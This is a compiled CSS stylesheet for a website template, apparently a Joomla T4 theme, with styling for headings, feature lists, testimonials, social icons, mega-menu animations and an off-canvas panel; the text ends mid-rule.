#search-results .search-pagination .h6 .search-pages-counter {
  font-weight: normal;
  line-height: 1;
}

h1, .h1,
h2, .h2,
h3, .h3 {
  margin-top: 1rem;
  margin-bottom: 0.5rem;
}
h1 small, h1 #search-results .result-url, #search-results h1 .result-url, .h1 #search-results .result-url, #search-results .h1 .result-url, h1 #search-results .search-pagination .search-pages-counter, #search-results .search-pagination h1 .search-pages-counter, .h1 #search-results .search-pagination .search-pages-counter, #search-results .search-pagination .h1 .search-pages-counter,
h1 .small, .h1 small,
.h1 .small,
h2 small,
h2 #search-results .result-url,
#search-results h2 .result-url,
.h2 #search-results .result-url,
#search-results .h2 .result-url,
h2 #search-results .search-pagination .search-pages-counter,
#search-results .search-pagination h2 .search-pages-counter,
.h2 #search-results .search-pagination .search-pages-counter,
#search-results .search-pagination .h2 .search-pages-counter,
h2 .small, .h2 small,
.h2 .small,
h3 small,
h3 #search-results .result-url,
#search-results h3 .result-url,
.h3 #search-results .result-url,
#search-results .h3 .result-url,
h3 #search-results .search-pagination .search-pages-counter,
#search-results .search-pagination h3 .search-pages-counter,
.h3 #search-results .search-pagination .search-pages-counter,
#search-results .search-pagination .h3 .search-pages-counter,
h3 .small, .h3 small,
.h3 .small {
  font-size: 65%;
}

h4, .h4,
h5, .h5,
h6, .h6 {
  margin-top: 0.5rem;
  margin-bottom: 0.5rem;
}
h4 small, h4 #search-results .result-url, #search-results h4 .result-url, .h4 #search-results .result-url, #search-results .h4 .result-url, h4 #search-results .search-pagination .search-pages-counter, #search-results .search-pagination h4 .search-pages-counter, .h4 #search-results .search-pagination .search-pages-counter, #search-results .search-pagination .h4 .search-pages-counter,
h4 .small, .h4 small,
.h4 .small,
h5 small,
h5 #search-results .result-url,
#search-results h5 .result-url,
.h5 #search-results .result-url,
#search-results .h5 .result-url,
h5 #search-results .search-pagination .search-pages-counter,
#search-results .search-pagination h5 .search-pages-counter,
.h5 #search-results .search-pagination .search-pages-counter,
#search-results .search-pagination .h5 .search-pages-counter,
h5 .small, .h5 small,
.h5 .small,
h6 small,
h6 #search-results .result-url,
#search-results h6 .result-url,
.h6 #search-results .result-url,
#search-results .h6 .result-url,
h6 #search-results .search-pagination .search-pages-counter,
#search-results .search-pagination h6 .search-pages-counter,
.h6 #search-results .search-pagination .search-pages-counter,
#search-results .search-pagination .h6 .search-pages-counter,
h6 .small, .h6 small,
.h6 .small {
  font-size: 75%;
}

h1, .h1 {
  font-size: 2.5rem;
}

h2, .h2 {
  font-size: 2rem;
}

h3, .h3 {
  font-size: 1.75rem;
}

h4, .h4 {
  font-size: 1.5rem;
}

h5, .h5 {
  font-size: 1.25rem;
}

h6, .h6 {
  font-size: 1rem;
}

small,
.small, #search-results .result-url, #search-results .search-pagination .search-pages-counter {
  font-size: 0.875rem;
  font-weight: 400;
}

.img-rounded {
  border-radius: 5px;
}

.btn-xl {
  padding: 0.75rem 1.5rem;
  font-size: 1.25rem;
}

.pull-right {
  float: right;
}

.pull-left {
  float: left;
}

.badge {
  padding: 0.35em 0.65em;
}

.blockquote-footer {
  margin-top: 0;
}

.fw-thin {
  font-weight: 300;
}

.fw-semi-bold {
  font-weight: 500;
}

.fw-bold {
  font-weight: 600;
}

.fs-xs {
  font-size: 0.725rem;
}

.fs-sm, .blog-list .item-meta {
  font-size: 0.875rem;
}

.fs-base {
  font-size: 1rem;
}

.fs-lg {
  font-size: 1.25rem;
}

.icon-xs {
  height: 2.5rem;
  line-height: 2.5rem;
  width: 2.5rem;
}

.icon-sm {
  height: 3rem;
  line-height: 3rem;
  width: 3rem;
}

.icon-md {
  height: 3.5rem;
  line-height: 3.5rem;
  width: 3.5rem;
}

.icon-lg {
  height: 5rem;
  line-height: 5rem;
  width: 5rem;
}

.rounded-4, .blog-list .item-image img {
  border-radius: 0.5rem !important;
}

.rounded-5 {
  border-radius: 0.8rem !important;
}

.features-list > div {
  margin-bottom: 2rem;
}
.features-list .item {
  border: 1px solid #e9ecef;
  border-radius: 0.25rem;
  height: 100%;
  padding: 1.5rem;
}
.features-list .item .icon {
  display: inline-block;
  border-radius: 50%;
  height: 5rem;
  text-align: center;
  width: 5rem;
}
.features-list .item .icon i {
  color: #adb5bd;
  font-size: 2.5rem;
  line-height: 5rem;
}
.features-list .card, .features-list body.contentpane .well, body.contentpane .features-list .well {
  background-color: rgba(0, 0, 0, 0.02);
  border: 1px solid white;
  border-radius: 9px;
  height: 100%;
  padding: 3rem 1.5rem;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.features-list .card:hover, .features-list body.contentpane .well:hover, body.contentpane .features-list .well:hover {
  -webkit-box-shadow: 0 10px 15px rgba(0, 0, 0, 0.1);
          box-shadow: 0 10px 15px rgba(0, 0, 0, 0.1);
  border-color: #e9ecef;
}
.features-list .card:hover .icon, .features-list body.contentpane .well:hover .icon, body.contentpane .features-list .well:hover .icon {
  -webkit-box-shadow: none;
          box-shadow: none;
  color: #0d6efd;
}
.features-list .icon {
  background-color: rgba(0, 0, 0, 0.075);
  border-radius: 50%;
  color: #adb5bd;
  height: 100px;
  line-height: 100px;
  text-align: center;
  margin: 0 auto 1.5rem;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  width: 100px;
}
.features-list .block-title {
  font-size: 1.25rem;
  margin-bottom: 1rem;
}

.t4-section.sec-bg-dark .features-list .card, .t4-section.sec-bg-dark .features-list body.contentpane .well, body.contentpane .t4-section.sec-bg-dark .features-list .well {
  background-color: rgba(0, 0, 0, 0.1);
}
.t4-section.sec-bg-dark .features-list .icon {
  background-color: rgba(0, 0, 0, 0.15);
}
.t4-section.sec-bg-dark .features-list .item .icon i {
  color: rgba(255, 255, 255, 0.4);
}
.t4-section.sec-bg-dark .testimonial-block {
  background-color: rgba(0, 0, 0, 0.1);
}
.t4-section.sec-bg-dark .testimonial-block:after {
  background: rgba(255, 255, 255, 0.1);
}

.t4-introduction {
  background-color: #f8f9fa;
  padding-top: 5rem;
  padding-bottom: 5rem;
}
.t4-introduction h3, .t4-introduction .h3 {
  font-weight: 600;
  margin-bottom: 2rem;
}
.t4-introduction p {
  margin-bottom: 2rem;
}

.section-heading h2, .section-heading .h2 {
  font-size: var(--h2-font-size);
  font-weight: var(--heading-font-weight);
}
@media (min-width: 576px) {
  .section-heading h2, .section-heading .h2 {
    font-size: 2.75rem;
  }
}

ul.testimonial-list {
  list-style: none;
  margin: 0;
  padding: 3rem 0 0;
  text-align: center;
}
ul.testimonial-list::after {
  display: block;
  clear: both;
  content: "";
}
ul.testimonial-list li {
  margin-bottom: 5rem;
}
ul.testimonial-list li:last-child {
  margin-bottom: 0;
}
@media (min-width: 768px) {
  ul.testimonial-list li {
    margin-bottom: 0;
  }
}

.testimonial-block {
  border-radius: 0.3rem;
  -webkit-box-shadow: 0 -2px 10px rgba(0, 0, 0, 0.085);
          box-shadow: 0 -2px 10px rgba(0, 0, 0, 0.085);
  padding: 0 3rem 2rem;
  position: relative;
}
.testimonial-block:after {
  background-color: #ced4da;
  border-radius: 5px;
  content: "";
  display: block;
  height: 4px;
  position: absolute;
  left: 3rem;
  right: 3rem;
  bottom: -2px;
  -webkit-transition: all 0.25s;
  transition: all 0.25s;
}
.testimonial-block:hover:after {
  background-color: #0d6efd;
}
.testimonial-block img {
  max-width: 6rem;
  margin-top: -3rem;
  margin-bottom: 1.5rem;
}
.testimonial-block img.img-rounded {
  border-radius: 0.3rem;
}
.testimonial-block img.img-circle {
  border-radius: 50%;
}
.testimonial-block .author-name {
  font-size: 1rem;
  font-weight: 700;
  letter-spacing: 0.5px;
  margin: 0 0 1rem;
  text-transform: uppercase;
}

pre {
  background-color: #f8f9fa;
  border-radius: 3px;
  font-family: Consolas, monospace;
  padding: 0.5rem 1rem;
}

.social-list-sm {
  margin: 0;
  list-style: none;
  line-height: 1;
  padding: 0;
}
.social-list-sm li {
  display: inline-block;
  padding: 0 0.1666666667rem;
}
.social-list-sm li a {
  display: block;
  opacity: 0.8;
}
.social-list-sm li a:hover, .social-list-sm li a:focus, .social-list-sm li a:active {
  opacity: 1;
  text-decoration: none;
}
.social-list-sm li i,
.social-list-sm li span {
  display: block;
  height: 20px;
  line-height: 20px;
  text-align: center;
  width: 20px;
}

.social-list {
  list-style: none;
  margin: 0;
  padding: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.social-list li {
  padding: 0 0.25rem;
}
.social-list li a {
  background-color: #e9ecef;
  border-radius: 50%;
  color: var(--body-text-color);
  display: block;
  height: 36px;
  line-height: 36px;
  text-align: center;
  opacity: 0.6;
  width: 36px;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.social-list li a i, .social-list li a span {
  font-size: 14px;
}
.social-list li a:hover, .social-list li a:focus, .social-list li a:active {
  background-color: var(--body-link-color);
  color: var(--color-white);
  opacity: 1;
}

.social-list-lg {
  margin: 0;
  list-style: none;
  line-height: 1;
  padding: 0;
}
.social-list-lg li {
  display: inline-block;
  padding: 0 0.1666666667rem;
}
.social-list-lg li a {
  display: block;
  opacity: 0.8;
}
.social-list-lg li a:hover, .social-list-lg li a:focus, .social-list-lg li a:active {
  opacity: 1;
  text-decoration: none;
}
.social-list-lg li i,
.social-list-lg li span {
  display: block;
  height: 48px;
  line-height: 48px;
  text-align: center;
  width: 48px;
}

.t4-typo-example {
  border-bottom: 2px solid #e9ecef;
  padding: 4rem 0;
  margin-right: 0;
  margin-left: 0;
}

.accordion {
  padding: 0.5rem;
}
.accordion h2, .accordion .h2 {
  margin: 0;
  line-height: 1;
}
.accordion h2 .btn, .accordion .h2 .btn, .accordion h2 .blog-list .item-readmore a, .blog-list .item-readmore .accordion h2 a, .accordion .h2 .blog-list .item-readmore a, .blog-list .item-readmore .accordion .h2 a {
  padding: 0;
}

.brand-list {
  list-style: none;
  margin: 0;
  padding: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start;
}
@media (min-width: 576px) {
  .brand-list {
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
  }
}
.brand-list li {
  -ms-flex-preferred-size: 50%;
      flex-basis: 50%;
  margin-bottom: 1rem;
  text-align: center;
}
@media (min-width: 576px) {
  .brand-list li {
    -ms-flex-preferred-size: 25%;
        flex-basis: 25%;
    text-align: left;
  }
}
@media (min-width: 768px) {
  .brand-list li {
    -ms-flex-preferred-size: auto;
        flex-basis: auto;
  }
}
.brand-list li img {
  opacity: 0.4;
  max-height: 40px;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.brand-list li a:hover img, .brand-list li a:focus img, .brand-list li a:active img {
  opacity: 1;
}

.t4-megamenu .mega-inner {
  padding-bottom: 1rem;
  padding-top: 1rem;
}
.t4-megamenu .mega-inner::after {
  display: block;
  clear: both;
  content: "";
}
.t4-megamenu .mega-nav,
.t4-megamenu .dropdown-menu .mega-nav {
  list-style: none;
  margin: 0;
  padding: 0;
}
.t4-megamenu .mega-nav > li a,
.t4-megamenu .dropdown-menu > li a {
  padding: 0.5rem 1rem;
}
.t4-megamenu .mega-nav .dropdown-submenu > a::after {
  margin-right: 0;
}
.t4-megamenu .t4-module .module-inner {
  padding: 0;
}
.t4-megamenu .t4-module .module-title,
.t4-megamenu .mega-col-nav .mega-col-title,
.t4-megamenu .mega-col-module .mega-col-title {
  background: transparent;
  border-bottom: 1px solid #e9ecef;
  font-size: 1.25rem;
  font-weight: 500;
  line-height: normal;
  margin: 0 0 1rem;
  padding: 0;
  text-transform: none;
}
.t4-megamenu .t4-module .module-title span,
.t4-megamenu .mega-col-nav .mega-col-title span,
.t4-megamenu .mega-col-module .mega-col-title span {
  border: 0;
  color: inherit;
  display: inline-block;
  padding: 0 0 0.5rem 0;
}
.t4-megamenu .t4-module .nav,
.t4-megamenu .mega-col-module .nav {
  list-style: none;
  margin: 0;
  padding: 0;
}
.t4-megamenu .t4-module .nav li.nav-item,
.t4-megamenu .mega-col-module .nav li.nav-item {
  list-style: none;
  -ms-flex-preferred-size: 100%;
      flex-basis: 100%;
}
.t4-megamenu .t4-module .nav li.nav-item a,
.t4-megamenu .mega-col-module .nav li.nav-item a {
  display: block;
  padding: 0.5rem 0;
}
.t4-megamenu .t4-module .nav li.nav-item a:hover, .t4-megamenu .t4-module .nav li.nav-item a:focus, .t4-megamenu .t4-module .nav li.nav-item a:active,
.t4-megamenu .mega-col-module .nav li.nav-item a:hover,
.t4-megamenu .mega-col-module .nav li.nav-item a:focus,
.t4-megamenu .mega-col-module .nav li.nav-item a:active {
  background-color: #f8f9fa;
}
.t4-megamenu .t4-module #login-form ul.unstyled {
  padding-left: 0;
}
.t4-megamenu .t4-module #login-form ul.unstyled li {
  padding-top: 0;
}
.t4-megamenu .mega-caption {
  display: block;
  font-weight: normal;
  opacity: 0.8;
}
.t4-megamenu .nav .caret,
.t4-megamenu .dropdown-submenu .caret,
.t4-megamenu .mega-menu .caret {
  display: none;
}
.t4-megamenu .dropdown-toggle:after {
  display: none;
}
.t4-megamenu .dropdown-toggle .item-caret {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  height: 22px;
  width: 22px;
}
.t4-megamenu .dropdown-toggle .item-caret::before {
  border-top: 4px solid #212529;
  border-left: 4px solid transparent;
  border-right: 4px solid transparent;
  content: "";
  display: block;
}
.t4-megamenu .nav [class^=icon-],
.t4-megamenu .nav [class*=" icon-"],
.t4-megamenu .nav .fa {
  margin-right: 0.25rem;
}
.t4-megamenu .mega-align-left > .dropdown-menu {
  left: 0;
}
.t4-megamenu .mega-align-right > .dropdown-menu {
  left: auto;
  right: 0;
}
.t4-megamenu .mega-align-center > .dropdown-menu {
  left: 50%;
  -webkit-transform: translate(-50%, 0);
          transform: translate(-50%, 0);
}
.t4-megamenu .dropdown-submenu.mega-align-left > .dropdown-menu {
  left: 100%;
}
.t4-megamenu .dropdown-submenu.mega-align-right > .dropdown-menu {
  left: auto;
  right: 100%;
}
.t4-megamenu .mega-align-justify {
  position: static;
}
.t4-megamenu .mega-align-justify > .dropdown-menu {
  left: 0;
  right: 0;
  margin-left: 0;
  top: auto;
}

.navbar-expand-sm .t4-megamenu .dropdown-menu {
  left: 0 !important;
  margin-top: 0 !important;
  margin-left: 0 !important;
  -webkit-transform: none !important;
  -ms-transform: none !important;
  opacity: 1 !important;
  transform: none !important;
  width: auto !important;
}
@media (max-width: 575.98px) {
  .navbar-expand-md .t4-megamenu .dropdown-menu {
    left: 0 !important;
    margin-top: 0 !important;
    margin-left: 0 !important;
    -webkit-transform: none !important;
    -ms-transform: none !important;
    opacity: 1 !important;
    transform: none !important;
    width: auto !important;
  }
}
@media (max-width: 767.98px) {
  .navbar-expand-lg .t4-megamenu .dropdown-menu {
    left: 0 !important;
    margin-top: 0 !important;
    margin-left: 0 !important;
    -webkit-transform: none !important;
    -ms-transform: none !important;
    opacity: 1 !important;
    transform: none !important;
    width: auto !important;
  }
}
@media (max-width: 991.98px) {
  .navbar-expand-xl .t4-megamenu .dropdown-menu {
    left: 0 !important;
    margin-top: 0 !important;
    margin-left: 0 !important;
    -webkit-transform: none !important;
    -ms-transform: none !important;
    opacity: 1 !important;
    transform: none !important;
    width: auto !important;
  }
}
@media (max-width: 1199.98px) {
  .navbar-expand-xxl .t4-megamenu .dropdown-menu {
    left: 0 !important;
    margin-top: 0 !important;
    margin-left: 0 !important;
    -webkit-transform: none !important;
    -ms-transform: none !important;
    opacity: 1 !important;
    transform: none !important;
    width: auto !important;
  }
}
@media (max-width: 1399.98px) {
  .navbar-expand .t4-megamenu .dropdown-menu {
    left: 0 !important;
    margin-top: 0 !important;
    margin-left: 0 !important;
    -webkit-transform: none !important;
    -ms-transform: none !important;
    opacity: 1 !important;
    transform: none !important;
    width: auto !important;
  }
}

.t4-megamenu .nav-link {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
@media (min-width: 768px) {
  .t4-megamenu .nav-link {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-pack: start;
        -ms-flex-pack: start;
            justify-content: flex-start;
  }
}
.t4-megamenu .badge-hot.dropdown > .nav-link .item-caret,
.t4-megamenu .badge-new.dropdown > .nav-link .item-caret,
.t4-megamenu .badge-popular.dropdown > .nav-link .item-caret {
  position: relative;
}
.t4-megamenu .badge-hot > .nav-link,
.t4-megamenu .badge-new > .nav-link,
.t4-megamenu .badge-popular > .nav-link {
  position: relative;
}
.t4-megamenu .badge-hot > .nav-link:after,
.t4-megamenu .badge-new > .nav-link:after,
.t4-megamenu .badge-popular > .nav-link:after {
  background-color: #dc3545;
  border-radius: 3px;
  border: 0;
  color: #fff;
  content: "Hot";
  display: inline-block !important;
  font-size: 9px;
  line-height: 1;
  letter-spacing: 0.5px;
  margin: 0 0 0 0.25rem;
  padding: 3px 4px;
  top: -8px;
  position: relative;
  float: none;
  text-transform: uppercase;
}
.t4-megamenu .badge-new > .nav-link:after {
  background-color: #198754;
  content: "New";
}
.t4-megamenu .badge-popular > .nav-link:after {
  background-color: #0d6efd;
  content: "Popular";
}
.t4-megamenu.animate .dropdown > .dropdown-menu {
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
  opacity: 0;
}
.t4-megamenu.animate .dropdown.animating > .dropdown-menu {
  display: block;
}
.t4-megamenu.animate .dropdown.show.animating > .dropdown-menu, .t4-megamenu.animate .dropdown.animating.open > .dropdown-menu {
  opacity: 1;
}
.t4-megamenu.animate.zoom .dropdown > .dropdown-menu {
  -webkit-transform: scale(0, 0);
  transform: scale(0, 0);
  -webkit-transform-origin: 20% 20%;
          transform-origin: 20% 20%;
}
.t4-megamenu.animate.zoom .dropdown.show.animating > .dropdown-menu {
  -webkit-transform: scale(1, 1);
          transform: scale(1, 1);
}
.t4-megamenu.animate.zoom .level0 > .mega-align-center > .dropdown-menu {
  -webkit-transform: scale(0, 0) translate(-50%, 0);
  transform: scale(0, 0) translate(-50%, 0);
  -webkit-transform-origin: 0% 20%;
          transform-origin: 0% 20%;
}
.t4-megamenu.animate.zoom .level0 > .mega-align-center.show.animating > .dropdown-menu {
  -webkit-transform: scale(1, 1) translate(-50%, 0);
  transform: scale(1, 1) translate(-50%, 0);
}
.t4-megamenu.animate.elastic .dropdown > .dropdown-menu {
  -webkit-transform: scale(0, 1);
  transform: scale(0, 1);
  -webkit-transform-origin: 10% 0;
          transform-origin: 10% 0;
}
.t4-megamenu.animate.elastic .dropdown.show.animating > .dropdown-menu {
  -webkit-transform: scale(1, 1);
  transform: scale(1, 1);
}
.t4-megamenu.animate.elastic .level0 > .dropdown > .dropdown-menu {
  -webkit-transform: scale(1, 0);
  transform: scale(1, 0);
}
.t4-megamenu.animate.elastic .level0 .show.animating > .dropdown-menu {
  -webkit-transform: scale(1, 1);
  transform: scale(1, 1);
}
.t4-megamenu.animate.elastic .level0 > .mega-align-center > .dropdown-menu {
  transform: scale(1, 0) translate(-50%, 0);
  -webkit-transform: scale(1, 0) translate(-50%, 0);
  -ms-transform: scale(1, 0) translate(-50%, 0);
}
.t4-megamenu.animate.elastic .level0 > .mega-align-center.show.animating > .dropdown-menu {
  -webkit-transform: scale(1, 1) translate(-50%, 0);
  transform: scale(1, 1) translate(-50%, 0);
}
.t4-megamenu.animate.slide .dropdown {
  /* Level 0 */
  /* Level > 0 */
}
.t4-megamenu.animate.slide .dropdown > .dropdown-menu {
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
  margin-top: -30%;
}
.t4-megamenu.animate.slide .dropdown.show.animating > .dropdown-menu {
  margin-top: 0%;
}
.t4-megamenu.animate.slide .dropdown .dropdown-menu {
  min-width: 0;
  margin-top: -1rem;
  -webkit-transition-property: margin-top, opacity;
  transition-property: margin-top, opacity;
  -webkit-transition-timing-function: ease;
          transition-timing-function: ease;
}
.t4-megamenu.animate.slide .dropdown .dropdown-menu > div {
  min-width: 200px;
  margin-top: 0;
  margin-left: -500px;
  width: 100%;
}
.t4-megamenu.animate.slide .dropdown.animating > .dropdown-menu > div {
  margin-left: 0;
}
.t4-megamenu.animate.flipping .dropdown {
  /* Level 0 */
  /* Level > 0 */
}
.t4-megamenu.animate.flipping .dropdown > .dropdown-menu {
  -webkit-transform-origin: 50% 0%;
          transform-origin: 50% 0%;
  -webkit-transform: perspective(600px) rotateX(-90deg);
          transform: perspective(600px) rotateX(-90deg);
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-timing-function: ease;
          transition-timing-function: ease;
}
.t4-megamenu.animate.flipping .dropdown.show.animating > .dropdown-menu {
  -webkit-transform: perspective(600px) rotateX(0deg);
          transform: perspective(600px) rotateX(0deg);
}
.t4-megamenu.animate.fading .dropdown.show.animating > .dropdown-menu {
  -webkit-transition-property: opacity;
  transition-property: opacity;
  -webkit-transition-timing-function: ease;
          transition-timing-function: ease;
}
.t4-megamenu.animate.zoom .dropdown.show.animating > .dropdown-menu {
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-timing-function: ease;
          transition-timing-function: ease;
}
.t4-megamenu.animate.elastic .dropdown.show.animating > .dropdown-menu {
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-timing-function: ease;
          transition-timing-function: ease;
}
.t4-megamenu.animate .animating.show {
  z-index: 2000;
}

.t4-megamenu .navbar-nav > li > a,
.t4-megamenu .navbar-nav > li > .nav-link {
  color: var(--mainnav-link-color);
  font-size: 16px;
  padding: 0px 13px;
  height: 36px;
  line-height: 36px;
  -webkit-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out;
  text-transform: uppercase;
  font-weight: 400;
}
.t4-megamenu .navbar-nav > li > a .item-caret,
.t4-megamenu .navbar-nav > li > .nav-link .item-caret {
  border-top-color: var(--mainnav-link-color);
}
.t4-megamenu .navbar-nav > li > a:hover, .t4-megamenu .navbar-nav > li > a:focus, .t4-megamenu .navbar-nav > li > a:active,
.t4-megamenu .navbar-nav > li > .nav-link:hover,
.t4-megamenu .navbar-nav > li > .nav-link:focus,
.t4-megamenu .navbar-nav > li > .nav-link:active {
  color: var(--mainnav-link-hover-color);
}
.t4-megamenu .navbar-nav > li > a:hover .item-caret, .t4-megamenu .navbar-nav > li > a:focus .item-caret, .t4-megamenu .navbar-nav > li > a:active .item-caret,
.t4-megamenu .navbar-nav > li > .nav-link:hover .item-caret,
.t4-megamenu .navbar-nav > li > .nav-link:focus .item-caret,
.t4-megamenu .navbar-nav > li > .nav-link:active .item-caret {
  border-top-color: var(--mainnav-link-hover-color);
}
.t4-megamenu .navbar-nav > li.show > a,
.t4-megamenu .navbar-nav > li.show > .nav-link {
  color: var(--mainnav-link-hover-color);
}
.t4-megamenu .navbar-nav > li.show > a .item-caret,
.t4-megamenu .navbar-nav > li.show > .nav-link .item-caret {
  border-top-color: var(--mainnav-link-hover-color);
}
.t4-megamenu .navbar-nav > li.active > a,
.t4-megamenu .navbar-nav > li.active > .nav-link {
  color: var(--mainnav-link-active-color);
}
.t4-megamenu .navbar-nav > li.active > a .item-caret,
.t4-megamenu .navbar-nav > li.active > .nav-link .item-caret {
  border-top-color: var(--mainnav-link-active-color);
}
.t4-megamenu .navbar-nav > li:last-child > a,
.t4-megamenu .navbar-nav > li:last-child > .nav-link {
  border: 0;
}
.t4-megamenu .mega-caption {
  position: absolute;
  bottom: 16px;
  line-height: 1;
}
.t4-megamenu .dropdown-menu {
  background: #fff;
  -webkit-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.1);
          box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.1);
  border-radius: 0;
  border: 0;
  color: var(--mainnav-text-color);
  min-width: 15rem;
  margin-top: 0;
  padding: 1rem 2rem;
}
@media (min-width: 992px) {
  .t4-megamenu .dropdown-menu {
    -webkit-box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.14), 0 1px 5px 0 rgba(0, 0, 0, 0.12), 0 3px 1px -2px rgba(0, 0, 0, 0.2);
            box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.14), 0 1px 5px 0 rgba(0, 0, 0, 0.12), 0 3px 1px -2px rgba(0, 0, 0, 0.2);
  }
}
.t4-megamenu .dropdown-menu a {
  color: var(--mainnav-link-color);
}
.t4-megamenu .dropdown-menu a:hover, .t4-megamenu .dropdown-menu a:focus, .t4-megamenu .dropdown-menu a:active {
  background-color: transparent;
  color: var(--mainnav-link-hover-color);
}
.t4-megamenu .dropdown-menu li:last-child {
  border: 0;
}
.t4-megamenu .dropdown-menu li > a,
.t4-megamenu .dropdown-menu li > .nav-link,
.t4-megamenu .dropdown-menu li .dropdown-item {
  color: var(--mainnav-link-color);
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  padding: 0.5rem 0;
  white-space: normal;
  height: auto;
  line-height: var(--body-line-height);
}
.t4-megamenu .dropdown-menu li > a:hover, .t4-megamenu .dropdown-menu li > a:focus, .t4-megamenu .dropdown-menu li > a:active,
.t4-megamenu .dropdown-menu li > .nav-link:hover,
.t4-megamenu .dropdown-menu li > .nav-link:focus,
.t4-megamenu .dropdown-menu li > .nav-link:active,
.t4-megamenu .dropdown-menu li .dropdown-item:hover,
.t4-megamenu .dropdown-menu li .dropdown-item:focus,
.t4-megamenu .dropdown-menu li .dropdown-item:active {
  color: var(--mainnav-link-hover-color);
}
.t4-megamenu .dropdown-menu li.active > a {
  color: var(--mainnav-link-active-color);
}
.t4-megamenu .dropdown-toggle:after {
  margin-top: 0.5rem;
  float: right;
}
.t4-megamenu .dropdown ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.t4-megamenu .t4-module {
  border-radius: 0;
  border: 0;
}
.t4-megamenu .t4-module .module-title,
.t4-megamenu .mega-col-nav .mega-col-title,
.t4-megamenu .mega-col-module .mega-col-title {
  font-size: 15px;
  font-weight: 500;
  text-transform: uppercase;
}
.t4-megamenu .t4-module .module-title span,
.t4-megamenu .mega-col-nav .mega-col-title span,
.t4-megamenu .mega-col-module .mega-col-title span {
  color: #212529;
}
.t4-megamenu .t4-module .nav,
.t4-megamenu .mega-col-module .navbar {
  list-style: none;
  margin: 0;
  padding: 0;
}
.t4-megamenu .t4-module .nav li.nav-item,
.t4-megamenu .mega-col-module .navbar li.nav-item {
  list-style: none;
  -ms-flex-preferred-size: 100%;
      flex-basis: 100%;
}
.t4-megamenu .t4-module .nav li.nav-item a,
.t4-megamenu .mega-col-module .navbar li.nav-item a {
  display: block;
  padding: 0.5rem 0;
}
.t4-megamenu .t4-module .nav li.nav-item a:hover, .t4-megamenu .t4-module .nav li.nav-item a:focus, .t4-megamenu .t4-module .nav li.nav-item a:active,
.t4-megamenu .mega-col-module .navbar li.nav-item a:hover,
.t4-megamenu .mega-col-module .navbar li.nav-item a:focus,
.t4-megamenu .mega-col-module .navbar li.nav-item a:active {
  background-color: transparent;
}
.t4-megamenu .dropstart .dropdown-menu {
  right: 100%;
  top: 0px;
}
.t4-megamenu .dropend .dropdown-menu {
  left: 100%;
  top: 0;
}

.t4-offcanvas {
  background: #fff;
}
.t4-offcanvas .t4-off-canvas-header {
  background-color: #f8f9fa;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: nowrap;
      flex-wrap: nowrap;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  padding: 0.75rem 1.5rem;
}
.t4-offcanvas .t4-off-canvas-header::after {
  display: block;
  clear: both;
  content: "";
}
.t4-offcanvas .t4-off-canvas-header h3, .t4-offcanvas .t4-off-canvas-header .h3 {
  font-size: 1.25rem;
  float: left;
  margin: 0;
  line-height: 2rem;
  padding: 0;
}
.t4-offcanvas .t4-off-canvas-header a {
  outline: none;
}
.t4-offcanvas .t4-off-canvas-header a img {
  max-height: 2rem;
  outline: none;
}
.t4-offcanvas .t4-off-canvas-header .close {
  background-color: #fff;
  border: 0;
  border-radius: 50%;
  height: 32px;
  outline: none;
  margin-left: auto;
  padding: 0;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  text-shadow: none;
  width: 32px;
}
.t4-offcanvas .t4-off-canvas-header .close:hover, .t4-offcanvas .t4-off-canvas-header .close:focus, .t4-offcanvas .t4-off-canvas-header .close:active {
  background-color: rgba(0, 0, 0, 0.05);
}
.t4-offcanvas .t4-off-canvas-header .close:hover span, .t4-offcanvas .t4-off-canvas-header .close:focus span, .t4-offcanvas .t4-off-canvas-header .close:active span {
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg);
}
.t4-offcanvas .t4-off-canvas-header .close span {
  color: #666;
  display: block;
  height: 32px;
  font-size: 24px;
  line-height: 28px;
  -webkit-transition: all 0.35s ease;
  transition: all 0.35s ease;
